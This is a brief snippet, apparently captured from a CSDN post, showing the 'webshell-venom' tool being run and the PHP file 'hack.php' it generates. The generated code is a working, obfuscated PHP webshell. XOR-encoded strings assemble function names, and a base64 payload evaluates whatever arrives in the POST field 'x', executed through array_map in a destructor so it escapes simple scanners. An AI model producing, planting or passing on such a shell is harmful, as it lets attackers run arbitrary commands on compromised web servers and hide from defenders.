 \webshell-venom-master\php
>python php-venom-3.3.py hack.php
<?php
class FBCL{
    function __destruct(){
        $this->QDXY('<uR!UQ'^"\x5d\x6\x21\x44\x27\x25",array(('QtuP'^"\x34\x2\x14\x3c")."(base64_decode('PD8gZXZhbCAoJF9
QT1NUWyd4J10pOyA='));"));
        }
    function QDXY($ZQNC,$RUAI){
        @array_map($ZQNC,$RUAI);
    }}
$fbcl=new FBCL();
?>
CSDN @xiaojiesec